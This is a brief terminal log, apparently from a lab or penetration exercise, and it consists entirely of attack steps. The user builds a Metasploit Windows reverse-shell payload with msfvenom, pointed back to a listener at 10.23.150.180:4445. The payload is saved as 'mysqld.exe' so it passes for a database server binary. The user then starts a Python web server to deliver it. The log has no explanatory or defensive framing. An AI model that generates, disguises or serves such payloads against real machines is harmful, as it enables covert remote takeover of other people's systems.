 流星雷虎 0ms 5:54 PM
kiin ❯❯ msfvenom -p windows/shell_reverse_tcp LHOST=10.23.150.180 LPORT=4445 -f exe > ./mysqld.exe
D:/metasploit-framework/embedded/lib/ruby/gems/3.2.0/gems/rex-core-0.1.34/lib/rex/compat.rb:381: warning: Win32API is de
precated after Ruby 1.9.1; use fiddle directly instead
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
流星雷虎 12.3s 5:55 PM
kiin ❯❯ python -m http.server 8888
Serving HTTP on :: port 8888 (http://[::]:8888/) ...